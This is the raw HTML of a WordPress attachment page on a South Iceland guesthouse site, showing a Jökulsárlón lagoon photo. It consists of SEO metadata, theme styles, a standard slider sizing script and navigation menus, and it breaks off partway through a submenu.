

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2/
body_size: 15975
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://lambastadir.is/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>jokulsarlon-ny - Guesthouse Lambastadir</title>
	<link rel="canonical" href="https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="jokulsarlon-ny - Guesthouse Lambastadir" />
	<meta property="og:url" content="https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2/" />
	<meta property="og:site_name" content="Guesthouse Lambastadir" />
	<meta property="article:modified_time" content="2019-12-18T23:33:23+00:00" />
	<meta property="og:image" content="https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="100" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2/","url":"https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2/","name":"jokulsarlon-ny - Guesthouse Lambastadir","isPartOf":{"@id":"https://lambastadir.is/#website"},"primaryImageOfPage":{"@id":"https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2/#primaryimage"},"image":{"@id":"https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2/#primaryimage"},"thumbnailUrl":"https://lambastadir.is/wp-content/uploads/2019/12/jokulsarlon-ny.jpg","datePublished":"2019-12-07T15:37:20+00:00","dateModified":"2019-12-18T23:33:23+00:00","breadcrumb":{"@id":"https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2/#primaryimage","url":"https://lambastadir.is/wp-content/uploads/2019/12/jokulsarlon-ny.jpg","contentUrl":"https://lambastadir.is/wp-content/uploads/2019/12/jokulsarlon-ny.jpg","width":150,"height":100,"caption":"The glacier lagoon Jökulsárlón"},{"@type":"BreadcrumbList","@id":"https://lambastadir.is/where-to-go-2/jokulsarlon-ny-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lambastadir.is/"},{"@type":"ListItem","position":2,"name":"Where to go","item":"https://lambastadir.is/where-to-go-2/"},{"@type":"ListItem","position":3,"name":"jokulsarlon-ny"}]},{"@type":"WebSite","@id":"https://lambastadir.is/#website","url":"https://lambastadir.is/","name":"Guesthouse Lambastadir","description":"Located centrally in South Iceland","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lambastadir.is/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Guesthouse Lambastadir &raquo; Feed" href="https://lambastadir.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guesthouse Lambastadir &raquo; Comments Feed" href="https://lambastadir.is/comments/feed/" />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://lambastadir.is/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lambastadir.is/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lambastadir.is/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-responsive-text-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://lambastadir.is/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://lambastadir.is/wp-content/uploads/2024/07/xts-theme_settings_default-1720013271.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://lambastadir.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lambastadir.is/wp-json/" /><link rel="alternate" type="application/json" href="https://lambastadir.is/wp-json/wp/v2/media/3728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lambastadir.is/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://lambastadir.is/?p=3728' />
<link rel="alternate" type="application/json+oembed" href="https://lambastadir.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flambastadir.is%2Fwhere-to-go-2%2Fjokulsarlon-ny-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lambastadir.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flambastadir.is%2Fwhere-to-go-2%2Fjokulsarlon-ny-2%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lambastadir.is/wp-content/uploads/2019/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://lambastadir.is/wp-content/uploads/2019/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lambastadir.is/wp-content/uploads/2019/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://lambastadir.is/wp-content/uploads/2019/12/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_549201-css" data-type="wd-style-header_549201">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 75px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-general-header {
	background-color: rgba(255, 255, 255, 0.7);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="attachment attachment-template-default attachmentid-3728 attachment-jpeg wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wd-header-overlap wpb-js-composer js-comp-ver-7.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_549201 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://lambastadir.is/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://lambastadir.is/wp-content/uploads/2018/09/prufa1.png" alt="Guesthouse Lambastadir" style="max-width: 279px;" />	</a>
					<a href="https://lambastadir.is/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://lambastadir.is/wp-content/uploads/2018/09/prufa1.png" alt="Guesthouse Lambastadir" style="max-width: 250px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-mainmenu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-3279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3279 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lambastadir.is/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/" class="woodmart-nav-link"><span class="nav-link-text">Our guesthouse</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/about-us-guesthouse-lambastadir/" class="woodmart-nav-link">About us</a></li>
	<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/the-facility/" class="woodmart-nav-link">The facility</a></li>
	<li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/location/" class="woodmart-nav-link">Location</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/our-policies/" class="woodmart-nav-link">Our policies</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/rooms-in-guesthouse-lambastadir/" class="woodmart-nav-link">Rooms</a></li>
	<li id="menu-item-3958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3958 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/contact-us/" class="woodmart-nav-link">Contact us</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3285 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/" class="woodmart-nav-link"><span class="nav-link-text">Where to go</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-4201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/golden-circle/" class="woodmart-nav-link">The Golden Circle</a></li>
	<li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/the-south-coast/" class="woodmart-nav-link">The South Coast</a></li>
	<li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/the-south-coast-thakgil/" class="woodmart-nav-link">The South Coast, Thakgil</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/the-westmann-islands/" class="woodmart-nav-link">The Westmann Islands</a></li>
	<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/landmannalaugar-day-tour/" class="woodmart-nav-link">Landmannalaugar 4 x 4</a></li>
	<li id="menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/fjallabak-4-x-4/" class="woodmart-nav-link">Fjallabak 4 x 4</a></li>
	<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/thorsmork-4-x-4/" class="woodmart-nav-link">Þórsmörk 4 x 4</a></li>
	<li id="menu-item-4288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/where-to-go-2/jokulsarlon/" class="woodmart-nav-link">Jökulsárlón</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2/" class="woodmart-nav-link"><span class="nav-link-text">What to do</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
